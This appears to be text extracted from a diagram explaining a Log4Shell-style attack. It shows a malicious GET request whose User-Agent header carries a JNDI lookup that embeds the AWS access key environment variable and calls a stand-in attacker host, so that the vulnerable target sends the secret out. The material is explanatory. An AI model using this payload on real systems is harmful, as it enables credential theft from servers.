 Vulnerable
Target
</>
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET